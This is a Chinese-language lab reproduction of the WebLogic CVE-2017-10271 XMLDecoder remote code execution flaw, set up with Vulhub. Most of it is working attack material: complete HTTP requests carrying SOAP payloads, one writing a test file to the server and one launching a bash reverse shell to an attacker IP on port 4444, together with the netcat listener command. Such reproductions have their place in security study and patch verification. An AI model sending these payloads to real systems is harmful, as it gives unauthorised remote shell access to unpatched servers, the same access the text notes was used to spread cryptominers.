漏洞描述
WebLogic WLS组件中存在CVE-2017-10271远程代码执行漏洞,可以构造请求对运行WebLogic中间件的主机进行攻击,近期发现此漏洞的利用方式为传播挖矿程序。
受影响WebLogic版本
- 10.3.6.0.0
- 12.1.3.0.0
- 12.2.1.1.0
- 12.2.1.2.0
环境搭建
- Vulhub

判断漏洞是否存在
-
访问
http://IPAddress:7001/wls-wsat/CoordinatorPortType11出现下面的界面则证明存在漏洞

-
构造
GET包进行测试,写入test.txt|
网上很多复现过程使用的是构造POST包进行测试,可能是因为版本原因,导致POST包返回500,所以我这里没有使用POST,尝试了一下GET,发现成功写入test.txt
GET /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.150.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 673
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt</string><void method="println">
<string>xmldecoder_vul_test</string></void><void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
漏洞利用
反弹shell
- poc
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.150.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.150.128/4444 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>

kali监听4444
root@kali:~/Desktop# nc -l -p 4444
使用brupsuite发送poc
查看kali端